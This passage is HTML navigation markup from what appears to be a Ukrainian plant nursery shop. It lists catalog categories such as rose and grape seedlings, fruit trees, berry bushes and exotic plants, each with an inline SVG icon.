,0,1,1.472,2.944c.463.026.171.811.736.735-.073.647.951.193.735.983a4.334,4.334,0,0,1-2.4-.1,6.586,6.586,0,0,0-2.748-.147,4.835,4.835,0,0,1-1.718.735c-.248.489-.424,1.049-.982,1.228a14.452,14.452,0,0,0,.246,5.89,27.567,27.567,0,0,0,4.172,5.153c1.085.058,2.113.176,2.208,1.227.436,1.743-1.231,1.388-1.227,2.7a9.635,9.635,0,0,1,.246,3.681,87.188,87.188,0,0,0,16.686,3.19c.182-.835-.9-.4-.98-.981-.435-.22-.716-.591-1.228-.735-.422-.887-1.683-.935-1.472-2.455,1.057-1.794,3.3.064,4.662.245a12.462,12.462,0,0,0-2.208-5.4,24.563,24.563,0,0,1-6.626-.981c-1.773-.762-4.476-.6-4.417-3.19,1.68-.62,3.81,0,5.644,0,.314.341,1.158.15,1.473.49a.846.846,0,0,1,.734.117c.306.158.562.315.737-.117-.544-.681-1.123-1.332-1.718-1.962-.615-.695-.946-1.671-1.716-2.209-.683-1.313-3.3-3.381-1.473-4.907,2.068-.187,2.181,1.58,3.681,1.963.911-1.707,1.224-4.01,3.927-3.927,1.355,2.349-1.027,4.516-1.228,6.871a12.617,12.617,0,0,0,2.208,3.19c.733,1.067,1.19,2.408,2.209,3.19.592-2.353.915-4.974,3.435-5.4C987.252,717.042,986.19,720.018,985.776,721.453Zm11.533,5.4c.345,1.618,1.713,2.213,3.189,2.7h1.718c.423-.642,1.6-.533,1.718-1.472.221-1.121-.408-1.391-.49-2.209a5.578,5.578,0,0,0-3.654-1.267C998.377,724.6,997.154,725.184,997.309,726.853Zm25.52-5.153c-.473,1.736-2.255,3.649-.981,5.644,2.8.268,4.364-.708,6.38-1.227-.418-2.038-1.922-2.985-3.19-4.172a2.066,2.066,0,0,1-1.042-.133,2.271,2.271,0,0,0-.763-.152A2.131,2.131,0,0,0,1022.829,721.7Zm-66.01,5.4h.49v-.491h-.49Zm-1.963-1.718v-1.228C953.712,724.157,953.712,725.376,954.856,725.38Zm26.5,26.5c-1.975-.232-4.18-.236-4.909-1.716a1.644,1.644,0,0,1,.981-1.963c2.69.6,9.156-.723,9.327,2.7-.451.935-1.7,1.232-3.043,1.232A12.411,12.411,0,0,1,981.358,751.882Zm11.288-3.679c-2.291-.409-4.727-.673-6.87-1.228a21.171,21.171,0,0,0-3.436-.737c-.224-.429-.86-.449-1.227-.734,0-.368-.913-1.005-.247-1.228-.169-.66.508-.473.737-.734,4.847-.267,8.462.7,13.005.734.29.446,1.28.193,1.718.491.138.6.95.523.737,1.471.128,1.769-1.294,1.988-2.934,1.988C993.643,748.225,993.137,748.206,992.646,748.2Zm37.546-30.184c.12-.775-.443-.866-.245-1.718a16.26,16.26,0,0,0-.492-3.19,13,13,0,0,0-1.471-5.889c-.527-.946-1.53-1.416-2.209-2.209-1.337-.464-3.015-.583-3.436-1.963-.169-.824.411-.9.982-.983.024-.627.914-.393,1.228-.735h2.208c.039.288.448.207.736.246a4.7,4.7,0,0,0,1.718.982,13.151,13.151,0,0,1,3.926,7.606v3.682c-.459,2.076-.231,4.84-2.209,5.4h-.053C1030.238,719.246,1030.219,718.627,1030.192,718.018Z"
								  transform="translate(-945.776 -688.269)"/>
						</svg>
						Розсада овочів					</a>
		</li>
-->

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet">
                    <path d="M49.322 26.432c.243-1.223.38-2.487.38-3.788c0-8.959 2.504-14.558 2.53-14.613L53 6.346l-1.882.379c-.238.048-2.427.5-5.519 1.437c-1.646-2.105-3.467-3.127-3.55-3.173l-.775-.415l-.522.687c-.011.014-.901 1.152-3.397 2.749c-1.461-2.599-1.423-4.667-1.423-4.686L35.984 2l-1.328.38c-.141.04-3.247.949-6.228 3.258c-.802-.643-1.426-1.314-1.785-2.019l-.513-1.01l-.956.655c-.097.066-2.163 1.507-3.876 3.689c-2.498-1.291-4.213-1.962-4.365-2.02l-2.209-.849l.926 2.096c.032.074 3.252 7.53.959 16.232a12.172 12.172 0 0 0-.338 4.449c-2.16-2.177-3.5-3.905-3.5-3.905s-.732 17.702 18.541 17.702l-.404 7.208c-.811-1.265-2.081-2.524-4.093-3.552C22.139 41.926 11 43.498 11 43.498s4.035 9.326 8.71 11.714c4.611 2.356 8.668.899 10.801-.276L30.114 62h4.958l-.742-13.236l6.238-1.574l-6.422-1.725l-.27-4.787c15.673 0 18.545-17.114 18.545-17.114s-1.193 1.213-3.099 2.868m-1.602-3.788c0 2.117-.381 4.135-1.06 5.983c-4.187 3.277-9.937 6.937-14.75 6.937c-2.885 0-5.805-1.194-8.466-2.846c-.06-.12-.124-.239-.178-.362c-1.682-3.863-.088-8.41 4.488-12.803c6.436-6.179 17.679-9.473 22.007-10.561c-.798 2.385-2.041 7.143-2.041 13.652M41.723 7.066c.485.351 1.181.928 1.883 1.729a69.819 69.819 0 0 0-5.175 1.95l-.594-.252l-.518-.22c2.315-1.348 3.693-2.508 4.404-3.207m-7.66-2.45c.169 1.055.588 2.63 1.604 4.396c-.181.1-.37.201-.563.303c-1.788-.791-3.536-1.626-4.999-2.519a19.213 19.213 0 0 1 3.958-2.18m-8.564.826c2.03 2.609 6.422 4.601 10.563 6.368a47.603 47.603 0 0 0-4.091 2.191c-3.105-2.604-6.289-4.637-8.928-6.109a18.135 18.135 0 0 1 2.456-2.45M18.227 7.58c2.637 1.231 7.442 3.738 12.044 7.509c-1.406.951-2.736 1.99-3.922 3.129c-5.416 5.199-6.08 9.658-5.566 12.648a42.39 42.39 0 0 1-1.878-1.536c-.801-2.086-.943-4.293-.373-6.455c1.72-6.528.58-12.31-.305-15.295"></path>
                </svg>
                Саджанці троянд            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                <svg width="800px" height="800px" viewBox="-21.73 0 240.563 240.563" enable-background="new 0 0 197.097 240.563" id="Layer_1" version="1.1" xml:space="preserve"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g>
                        <path d="M197.097,107.427c-0.006-22.327-18.131-40.409-40.484-40.412c-10.746-0.002-20.533,4.201-27.78,11.032   c-2.942-3.31-6.42-6.13-10.298-8.333c4.204,0.279,8.896,0.554,13.899,0.785c1.039,0.046,2.006-0.562,2.415-1.52   c0.408-0.958,0.175-2.079-0.582-2.792c-1.159-1.097-2.19-2.102-3.086-2.989c5.291-0.418,13.649-1.414,22.049-3.791   c0.86-0.245,1.521-0.921,1.741-1.788c0.219-0.863-0.031-1.773-0.67-2.4c-3.218-2.91-7.671-4.093-10.923-4.748   c8.77-5.921,18.168-17.834,18.407-17.929l0.003-0.002l0.006-0.009c0.438-0.531,0.617-1.188,0.558-1.822   c0.182-0.354,0.292-0.75,0.286-1.174c-0.021-1.382-1.158-2.485-2.536-2.465c-0.285,0.239-17.725-0.102-27.972,4.294   c0.606-1.976,1.318-4.517,1.362-7.262c0.003-1.227-0.155-2.522-0.553-3.829c-0.259-0.854-0.958-1.508-1.83-1.707   c-0.87-0.201-1.785,0.078-2.393,0.734c-6.247,6.722-11.156,11.911-13.805,14.697c-0.745-1.398-1.763-3.573-3.027-6.887   c-0.381-0.996-1.359-1.644-2.425-1.606c-1.062,0.034-1.995,0.751-2.303,1.768c-2.829,9.282-5.615,18.655-7.678,25.652   C98.54,36.33,94.782,12.124,77.154,0.734c-2.354-1.439-5.432-0.696-6.871,1.658c-1.442,2.358-0.7,5.436,1.658,6.875   c5.765,3.234,9.788,9.746,12.54,17.339c-1.912-0.834-3.98-1.48-6.112-1.93c-1.997-2.572-4.753-5.16-8.38-7.717   c-6.782-4.796-13.075-6.92-18.654-6.923c-13.032,0.04-20.609,11.48-20.63,22.538c-0.018,6.909,2.931,14.048,9.432,18.49   c1.14,0.78,2.694,0.486,3.475-0.65c0.779-1.141,0.489-2.698-0.651-3.475c-4.974-3.409-7.24-8.8-7.254-14.365   c0.071-9.051,5.947-17.521,15.629-17.538c4.283-0.003,9.589,1.641,15.77,6.005c1.415,1.002,2.645,1.982,3.726,2.938   c-7.407,0.474-14.767,4.93-14.783,15.023c0.012,7.214,5.254,11.083,10.574,11.095c7.266-0.055,15.692-5.646,15.874-14.768   c-0.005-1.435-0.236-2.897-0.705-4.379c1.882,0.793,3.555,1.741,4.836,2.709c2.573,10.207,3.32,21.108,3.172,28.247   c0,1.319-0.019,2.489-0.045,3.502c-7.846,1.736-14.832,5.741-20.237,11.295c-7.348-7.554-17.655-12.264-29.031-12.264   C18.131,64.442,0.003,82.523,0,104.854c0.002,15.721,8.996,29.327,22.117,36.009c-2.271,5.053-3.538,10.66-3.536,16.538   c0.003,21.153,16.271,38.482,36.987,40.255c-0.05,0.826-0.085,1.655-0.085,2.492c0.005,22.33,18.13,40.412,40.484,40.415   c22.354-0.003,40.479-18.085,40.484-40.415c0-0.927-0.039-1.844-0.102-2.756c19.588-2.825,34.645-19.64,34.647-39.991   c0.002-4.021-0.603-7.914-1.704-11.593C185.435,140.495,197.092,125.332,197.097,107.427z M77.494,35.329   c-0.012,5.464-5.982,9.759-10.873,9.768c-3.374-0.259-5.349-1.203-5.573-6.094c0.19-7.787,4.528-9.777,11.069-10.07   c1.082-0.033,2.193,0.053,3.306,0.214C76.938,31.496,77.503,33.588,77.494,35.329z M109.953,35.284   c1.619,3.286,2.581,4.253,2.95,4.599c1.005,0.879,2.524,0.813,3.448-0.152c0.005-0.005,4.587-4.779,11.693-12.379   c-0.612,2.417-1.647,4.891-1.767,7.538c0,0.711,0.106,1.488,0.435,2.257c0.334,0.786,1.039,1.339,1.88,1.482   c0.838,0.144,1.687-0.146,2.263-0.777c1.58-2.044,9.29-4.105,16.156-4.83c3.114-0.385,6.084-0.614,8.417-0.751   c-1.455,1.647-3.435,3.818-5.651,6.059c-4.479,4.618-10.297,9.448-13.254,10.156c-0.814,0.225-1.462,0.846-1.719,1.65   c-0.256,0.803-0.089,1.687,0.447,2.34c2.776,2.531,6.723,2.908,10.14,3.694c-10.617,2.184-19.862,2.308-19.879,2.331   c-0.987,0.015-1.872,0.604-2.261,1.515c-0.391,0.907-0.213,1.955,0.458,2.68c0.017,0.018,0.869,0.943,2.375,2.473   c-9.88-0.554-17.992-1.224-22.591-1.638c3.549-3.274,14.479-12.708,29.472-19.622c0.504-0.23,0.723-0.823,0.489-1.324   c-0.23-0.504-0.823-0.723-1.327-0.49c-15.515,7.159-26.725,16.938-30.17,20.136C103.485,57.003,106.566,46.515,109.953,35.284z    M93.479,74.874c0.221,0.048,0.439,0.103,0.671,0.122c0.91,0.072,1.773-0.123,2.542-0.491c0.613-0.038,1.23-0.063,1.854-0.064   c16.844,0.028,30.455,13.625,30.483,30.414c-0.028,16.786-13.64,30.383-30.483,30.411c-16.841-0.028-30.452-13.625-30.483-30.411   C68.092,89.787,79.059,77.299,93.479,74.874z M9.998,104.854c0.031-16.789,13.643-30.386,30.486-30.414   c9.15,0,17.314,4.009,22.916,10.371c-3.388,5.908-5.334,12.745-5.335,20.043c0.001,7.295,1.946,14.131,5.332,20.037   c-5.593,6.361-13.764,10.375-22.913,10.375C23.641,135.237,10.029,121.64,9.998,104.854z M28.582,157.401   c0-4.719,1.084-9.155,2.995-13.129c2.867,0.643,5.846,0.994,8.907,0.994c11.379,0,21.676-4.711,29.029-12.266   c4.542,4.668,10.2,8.243,16.549,10.297c2.22,4.218,3.483,8.994,3.486,14.104c-0.031,16.789-13.643,30.383-30.483,30.415   C42.225,187.784,28.61,174.19,28.582,157.401z M95.968,230.562c-16.841-0.032-30.455-13.625-30.483-30.414   c0-0.97,0.049-1.925,0.136-2.868c12.655-2.059,23.339-9.968,29.17-20.865c6.195,11.576,17.863,19.788,31.556,21.188   c0.069,0.838,0.105,1.687,0.105,2.545C126.419,216.937,112.809,230.53,95.968,230.562z M161,157.401   c-0.031,16.789-13.643,30.383-30.483,30.415c-16.844-0.032-30.454-13.625-30.486-30.415c0.002-4.41,0.942-8.572,2.623-12.341   c9.128-0.919,17.354-4.871,23.67-10.822c7.412,8.339,18.247,13.605,30.289,13.605c0.947,0,1.885-0.044,2.815-0.108   C160.446,150.768,160.998,154.012,161,157.401z M156.612,137.842c-9.653,0-18.228-4.461-23.823-11.44   c3.947-6.237,6.241-13.622,6.242-21.548c-0.001-6.64-1.614-12.898-4.455-18.424c5.56-5.802,13.354-9.414,22.036-9.414   c16.841,0.029,30.454,13.625,30.483,30.411C187.066,124.216,173.453,137.81,156.612,137.842z"/>
                        <path d="M98.547,130c8.498,0,16.015-4.244,20.528-10.724c0.313-0.455,0.204-1.077-0.25-1.394   c-0.452-0.316-1.077-0.204-1.391,0.248c-4.16,5.968-11.063,9.869-18.888,9.869c-0.553,0-0.999,0.449-0.999,1.002   S97.994,130,98.547,130z"/>
                        <path d="M121.091,113.321c0.523,0.167,1.088-0.121,1.258-0.648c0.777-2.418,1.2-4.998,1.2-7.672   c0-0.553-0.449-1.001-1.002-1.001s-0.999,0.449-0.999,1.001c0,2.465-0.388,4.837-1.104,7.059   C120.276,112.586,120.563,113.151,121.091,113.321z"/>
                    </g></svg>
                Саджанці винограду            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M474.38,192.05c-14.413-36.829-43.215-67.2-80.869-80.423c-40.875-14.34-83.482-6.199-123.938,4.969 c-0.768-22.101,1.101-44.266,4.241-66.149c1.78-12.349,10.301-37.897-10.837-38.771c-17.544-0.728-17.593,22.756-19.301,34.733 c-3.301,22.975-5.251,46.258-4.62,69.483c-9.719-1.618-19.316-5.236-28.996-7.243c-14.437-2.978-29.141-4.839-43.894-4.856 c-28.429,0-56.486,7.534-79.881,23.987c-45.431,31.966-63.122,87.74-62.353,141.328c0.841,58.023,20.49,113.432,53.548,160.758 c14.591,20.895,31.366,40.932,52.1,56.008c20.15,14.647,42.655,21.51,67.087,25.005c10.374,1.498,20.936,1.538,31.277-0.153 c9.031-1.472,17.488-5.284,26.446-6.798c6.766-1.141,16.307,4.184,22.853,5.64c11.16,2.509,22.643,3.027,34.013,1.732 c41.604-4.742,74.565-23.509,101.942-54.973C473.409,387.13,509.291,281.19,474.38,192.05z M446.946,333.962 c-7.696,26.981-19.875,51.647-35.623,74.791c-13.943,20.491-30.104,40.795-50.821,54.794 c-19.026,12.843-44.776,19.859-67.718,17.755c-11.67-1.06-22.295-6.668-33.883-7.769c-12.973-1.221-24.965,5.721-37.614,7.445 c-49.737,6.766-89.018-27.02-115.99-64.464c-33.09-45.95-52.723-100.85-50.854-157.942c1.716-52.318,26.657-106.303,81.112-120.628 c27.24-7.153,55.928-3.042,82.754,3.861c11.613,2.97,23.598,7.793,35.648,8.44c9.274,1.068,19.479-3.172,28.243-5.584 c52.472-14.437,111.547-17.934,148.085,30.104C464.03,219.12,461.521,282.962,446.946,333.962z"/>
                        <path d="M221.561,59.204c1.95-57.344-62.903-66.302-86.04-54.9C141.55,70.436,192.007,71.892,221.561,59.204z"/>
                    </g></svg>
                Плодові дерева                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" transform="rotate(90)">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round"/>
                    <g>
                        <path d="M51.348 15.912c-3.332-3.347-7.33-4.796-11.498-4.796c-.359 0-.721.016-1.08.038C37.734 6.492 36.295 2 36.295 2s-6.291 3.991-9.97 7.716c-4.255-3.327-9.149-6.391-9.149-6.391s-1.044 7.646-.678 13.247c-5.577-.361-13.188.692-13.188.692s3.051 4.912 6.368 9.185C5.97 30.146 2 36.47 2 36.47s4.646 1.497 9.382 2.538c-.159 4.421 1.261 8.681 4.776 12.213C23.599 58.692 36.494 62 46.373 62c5.729-.001 10.445-1.113 12.492-3.17c5.522-5.549 4.184-31.161-7.517-42.918m6.074 41.482c-1.236 1.242-4.789 2.57-11.049 2.571c-9.275 0-21.77-3.147-28.771-10.18c-8.058-8.096-3.363-20.183 4.41-27.987c5.389-5.413 12.057-8.646 17.838-8.646c3.9.001 7.283 1.411 10.055 4.198c4.908 4.93 8.424 13.172 9.643 22.61c1.147 8.891-.2 15.499-2.126 17.434"/>
                        <path d="M40.172 18.321c.578.403 1.215.606 1.771.607c.541 0 1.006-.19 1.271-.573c.545-.775.063-2.052-1.072-2.848c-.58-.405-1.215-.607-1.773-.607c-.539 0-1.006.19-1.273.572c-.543.776-.063 2.054 1.076 2.849"/>
                        <path d="M44.074 32.729a1.34 1.34 0 0 0-.891.31c-.715.621-.557 1.976.352 3.025c.604.695 1.389 1.081 2.057 1.08c.34.001.65-.099.891-.309c.717-.621.557-1.975-.352-3.024c-.604-.696-1.387-1.081-2.057-1.082"/>
                        <path d="M35.293 23.932a1.306 1.306 0 0 0-.865.294c-.727.609-.592 1.968.303 3.031c.602.715 1.391 1.114 2.064 1.115c.33 0 .629-.097.867-.295c.727-.61.59-1.966-.303-3.033c-.601-.714-1.392-1.113-2.066-1.112"/>
                        <path d="M52.404 26.469c-.518-.945-1.369-1.53-2.111-1.53a1.264 1.264 0 0 0-.604.148c-.832.456-.967 1.813-.301 3.032c.52.945 1.367 1.529 2.111 1.529c.213 0 .418-.047.604-.148c.833-.455.967-1.812.301-3.031"/>
                        <path d="M54.955 38.393c-.102 0-.203.014-.303.039c-.918.24-1.379 1.521-1.027 2.866c.313 1.198 1.162 2.037 1.994 2.038c.102 0 .203-.013.303-.038c.918-.239 1.379-1.523 1.027-2.868c-.312-1.196-1.164-2.037-1.994-2.037"/>
                        <path d="M53.76 51.021c-.354.001-.674.105-.918.327c-.703.636-.518 1.987.414 3.019c.607.671 1.381 1.038 2.041 1.039c.354-.001.676-.106.922-.329c.701-.636.516-1.987-.418-3.017c-.606-.669-1.379-1.039-2.041-1.039"/>
                        <path d="M32.923 50.042c-.569-.384-1.189-.573-1.736-.572c-.559 0-1.041.198-1.309.598c-.527.788-.02 2.054 1.135 2.825c.57.383 1.191.573 1.736.573c.561 0 1.042-.2 1.309-.6c.528-.786.02-2.053-1.135-2.824"/>
                        <path d="M21.165 46.683c-.569-.382-1.189-.571-1.735-.571c-.561 0-1.042.199-1.309.597c-.527.787-.02 2.055 1.134 2.825c.57.382 1.191.574 1.738.573c.559 0 1.041-.199 1.307-.6c.526-.786.02-2.052-1.135-2.824"/>
                        <path d="M42.547 54.622a3.435 3.435 0 0 0-1.275-.259c-.797-.001-1.463.326-1.701.91c-.354.877.404 2.013 1.691 2.531c.434.175.871.258 1.275.257c.797 0 1.465-.324 1.699-.908c.356-.878-.4-2.012-1.689-2.531"/>
                        <path d="M45.164 44.696c-.543-.323-1.119-.481-1.633-.481c-.617-.001-1.143.229-1.406.672c-.486.814.09 2.053 1.283 2.763c.543.322 1.119.48 1.635.48c.615 0 1.141-.229 1.404-.672c.485-.816-.09-2.054-1.283-2.762"/>
                        <path d="M34.568 37.753c-.602-.5-1.295-.758-1.895-.757c-.465-.001-.873.155-1.138.474c-.604.729-.229 2.042.839 2.928c.603.498 1.297.758 1.897.758c.465 0 .871-.156 1.137-.475c.604-.73.231-2.043-.84-2.928"/>
                        <path d="M23.867 23.223c-.385.001-.73.119-.982.368c-.676.665-.434 2.008.539 2.997c.611.618 1.364.953 2.009.954c.384-.001.729-.119.981-.368c.676-.666.435-2.008-.539-2.996c-.612-.621-1.364-.954-2.008-.955"/>
                        <path d="M22.812 34.974c-.598-.473-1.275-.716-1.863-.715c-.484 0-.909.163-1.175.5c-.589.741-.184 2.046.904 2.906c.598.474 1.276.715 1.864.715c.484 0 .908-.161 1.174-.499c.587-.742.184-2.045-.904-2.907"/>
                    </g>
                </svg>
                Ягідні кущі            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.061 59.061" xml:space="preserve"><g>
                        <path d="M45.193,15.034l1.188-0.285l-0.513-1.108c-0.747-1.613-3.4-4.428-8.09-3.563c-0.339,0.063-0.666,0.155-0.986,0.266 c1.825-3,5.66-5.323,8.418-6.035l1.892-0.488L45.6,2.572c-0.149-0.124-3.694-3.034-8.188-2.509 c-3.648,0.422-6.402,1.981-8.218,4.621c-1.33-0.806-3.009-1.389-5.127-1.617c-4.225-0.452-7.578,2.095-7.719,2.203l-1.651,1.277 l2.03,0.487c3.042,0.729,7.215,3.243,8.477,6.32c-0.334-0.108-0.682-0.206-1.061-0.276c-5.998-1.11-7.101,2.556-7.145,2.712 l-0.282,1.001l1.012,0.243c2.756,0.661,4.057,1.753,4.672,2.625c-3.981,0.848-6.68,2.613-8.309,5.389 c-2.131,3.63-2.13,8.567-2.13,13.793v0.22c0,11.028,7.602,20,16.945,20h0.456c9.343,0,16.944-8.972,16.944-20v-0.22 c0-3.308-0.003-6.497-0.543-9.315l0.031-0.02l-0.054-0.081c-0.314-1.595-0.797-3.073-1.563-4.377 c-1.479-2.52-3.841-4.207-7.241-5.131C38.386,18.315,41.398,15.944,45.193,15.034z M37.642,2.05 c1.993-0.228,3.804,0.408,5.036,1.034c-3.563,1.541-7.815,4.823-8.747,8.995c-0.015,0.013-0.028,0.027-0.042,0.04 c-0.004-0.021-0.009-0.042-0.013-0.063c-0.024-0.134-0.054-0.271-0.082-0.408c-0.028-0.135-0.054-0.269-0.086-0.405 c-0.04-0.168-0.087-0.337-0.134-0.507c-0.028-0.101-0.055-0.201-0.086-0.303c-0.062-0.203-0.132-0.406-0.205-0.609 c-0.023-0.062-0.044-0.124-0.068-0.186c-0.09-0.237-0.19-0.471-0.297-0.705c-0.01-0.022-0.02-0.043-0.03-0.065 c-0.493-1.06-1.174-2.081-2.112-2.97C32.26,3.7,34.565,2.405,37.642,2.05z M19.4,5.822c1.14-0.499,2.718-0.951,4.453-0.767 C26.12,5.299,27.78,6.029,29,7.032c0.223,0.184,0.433,0.375,0.626,0.576c0.041,0.042,0.087,0.082,0.127,0.125 c0.239,0.261,0.454,0.535,0.649,0.817c0.026,0.037,0.049,0.075,0.074,0.112c0.188,0.283,0.359,0.573,0.508,0.87 c0.003,0.005,0.005,0.01,0.008,0.015c0.322,0.645,0.557,1.316,0.727,1.982c0.003,0.01,0.005,0.02,0.008,0.03 c0.165,0.654,0.266,1.301,0.325,1.914c0.005,0.054,0.008,0.108,0.013,0.162c0.013,0.153,0.02,0.298,0.028,0.446 c-0.043,0.056-0.09,0.112-0.132,0.168c-0.113,0.119-0.201,0.248-0.262,0.359c-0.048,0.068-0.088,0.135-0.134,0.203 c-0.148,0.215-0.289,0.428-0.424,0.641c-0.046,0.074-0.091,0.146-0.136,0.219c-0.156,0.253-0.302,0.501-0.44,0.746 c-0.019,0.033-0.038,0.066-0.056,0.099c-0.32,0.575-0.59,1.113-0.807,1.58c-0.319-1.169-0.967-2.449-2.132-3.446 C27.238,10.724,23.178,7.405,19.4,5.822z M24.513,19.312c-0.577-1.222-1.894-2.79-4.886-3.811c0.66-0.468,1.896-0.875,4.15-0.457 c1.018,0.189,1.772,0.573,2.355,1.037c0.138,0.11,0.267,0.224,0.385,0.343c0.064,0.065,0.127,0.129,0.186,0.196 c0.129,0.149,0.249,0.301,0.353,0.456c0.025,0.037,0.051,0.073,0.074,0.11c0.418,0.665,0.624,1.351,0.726,1.887 c-0.037,0.001-0.071,0.004-0.108,0.005c-1.147,0.03-2.22,0.108-3.227,0.231C24.518,19.311,24.515,19.312,24.513,19.312z M42.45,26.06c0.012,0.021,0.02,0.044,0.032,0.065l-3.229,3.229l1.414,1.414l2.138-2.137l1.06,1.591 c0.253,1.451,0.36,3.039,0.405,4.736l-1.31-1.31l-3.707,3.707l1.414,1.414l2.293-2.293l1.293,1.293l0.05-0.05 c0.001,0.373,0.002,0.742,0.002,1.122v0.22c0,1.168-0.1,2.308-0.278,3.415l-1.264-0.632l-3.51,3.51l1.414,1.414l2.49-2.49 l0.446,0.223c-1.919,7.274-7.577,12.56-14.243,12.56h-0.456c-6.601,0-12.207-5.187-14.18-12.351l0.235-0.235l2.293,2.293 l1.414-1.414l-3.707-3.707l-0.734,0.734c-0.168-1.078-0.266-2.185-0.266-3.32v-0.22c0-0.464,0.001-0.916,0.002-1.368l0.998-0.998 l2.293,2.293l1.414-1.414l-3.707-3.707l-0.951,0.951c0.07-2.167,0.249-4.157,0.725-5.897l0.226-0.226l2.293,2.293l1.414-1.414 l-2.998-2.998c0.052-0.096,0.09-0.202,0.146-0.296c1.177-2.006,3.108-3.376,5.902-4.169l-3.463,3.463l1.414,1.414l2.293-2.293 l2.293,2.293l1.414-1.414l-3.569-3.569c0.535-0.138,1.103-0.253,1.699-0.351l0.213-0.033c1.458-0.225,3.104-0.339,4.95-0.339h0.4 c0.216,0,0.422,0.006,0.633,0.009l0.021,0.002c1.871,0.029,3.557,0.185,5.012,0.463l0.363,0.07c0.169,0.036,0.338,0.071,0.502,0.11 l-3.639,3.639l1.414,1.414l2.293-2.293l2.293,2.293l1.414-1.414l-3.596-3.596C39.128,22.526,41.206,23.941,42.45,26.06z M31.438,19.117c-0.001,0-0.002,0-0.003,0c0.114-0.251,0.249-0.532,0.399-0.83c0.018-0.036,0.036-0.071,0.054-0.108 c0.06-0.118,0.125-0.241,0.19-0.364c0.073-0.136,0.148-0.274,0.227-0.415c0.033-0.06,0.065-0.118,0.099-0.178 c0.137-0.238,0.282-0.481,0.438-0.727c0.003-0.005,0.006-0.009,0.009-0.014c0.161-0.254,0.332-0.511,0.513-0.766l0.595-0.776 c0.473-0.582,0.982-1.104,1.517-1.546l0.285-0.235l0.002-0.011c0.722-0.54,1.516-0.94,2.377-1.1 c2.733-0.508,4.357,0.564,5.191,1.445c-4.115,1.383-7.318,4.218-8.595,5.959C33.718,19.284,32.615,19.176,31.438,19.117z"/>
                        <polygon points="21.96,45.647 18.253,49.354 19.667,50.768 21.96,48.475 24.253,50.768 25.667,49.354"/>
                        <polygon points="25.253,54.354 26.667,55.768 28.96,53.475 31.253,55.768 32.667,54.354 28.96,50.647"/>
                        <polygon points="32.253,49.354 33.667,50.768 35.96,48.475 38.253,50.768 39.667,49.354 35.96,45.647"/>
                        <polygon points="21.96,40.475 24.253,42.768 25.667,41.354 21.96,37.647 18.253,41.354 19.667,42.768"/>
                        <polygon points="25.253,45.354 26.667,46.768 28.96,44.475 31.253,46.768 32.667,45.354 28.96,41.647"/>
                        <polygon points="32.253,41.354 33.667,42.768 35.96,40.475 38.253,42.768 39.667,41.354 35.96,37.647"/>
                        <polygon points="21.96,32.475 24.253,34.768 25.667,33.354 21.96,29.647 18.253,33.354 19.667,34.768"/>
                        <polygon points="28.96,33.647 25.253,37.354 26.667,38.768 28.96,36.475 31.253,38.768 32.667,37.354"/>
                        <polygon points="32.253,33.354 33.667,34.768 35.96,32.475 38.253,34.768 39.667,33.354 35.96,29.647"/>
                        <polygon points="28.96,28.475 31.253,30.768 32.667,29.354 28.96,25.647 25.253,29.354 26.667,30.768"/>
                    </g></svg>
                Екзотичні рослини та фрукти            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <g>
                            <path d="M464.503,74.401c-1.779-2.154-4.579-3.194-7.327-2.739l-38.26,6.366l-5.091-57.207c-0.231-2.592-1.734-4.902-4.012-6.162 c-2.278-1.259-5.033-1.305-7.352-0.125L351.099,40.71L334.927,4.633c-1.127-2.516-3.495-4.254-6.233-4.578 c-2.737-0.329-5.445,0.816-7.126,3.001c-79.44,103.136-52.046,154.22-28.553,175.53c0.031,0.029,0.059,0.064,0.091,0.093 c3.818,3.454,7.558,6.122,10.76,8.123c-28,43.833-42.548,93.304-50.093,132.491c-4.397-18.224-10.207-34.107-15.687-46.724 c-8.477-19.513-17.245-34.042-22.513-42.046c8.941-6.306,25.235-21.008,29.818-46.734c6.789-38.116-14.645-83.987-63.705-136.336 c-1.909-2.038-4.762-2.902-7.484-2.277c-2.721,0.63-4.903,2.66-5.725,5.331l-11.41,37.069l-53.449-21.019 c-2.425-0.953-5.162-0.641-7.306,0.834c-2.146,1.474-3.419,3.917-3.399,6.52l0.453,57.645l-39.499-1.662 c-2.761-0.136-5.369,1.224-6.881,3.529c-1.513,2.305-1.704,5.236-0.502,7.717c42.741,88.256,86.157,109.085,117.619,109.085 c10.232,0,19.199-2.209,26.466-5.014c0.096-0.033,0.194-0.061,0.289-0.097c4.619-1.802,8.56-3.867,11.723-5.777 c8.59,13.144,27.661,45.752,37.142,88.746c-5.097-5.699-11.474-11.448-19.43-16.676c-3.618-2.376-8.476-1.371-10.853,2.247 c-2.376,3.617-1.371,8.476,2.247,10.853c11.007,7.232,18.394,15.682,23.265,23.057l-58.618-28.585 c-3.892-1.899-8.582-0.28-10.478,3.609c-1.896,3.89-0.282,8.582,3.609,10.478l64.87,31.634 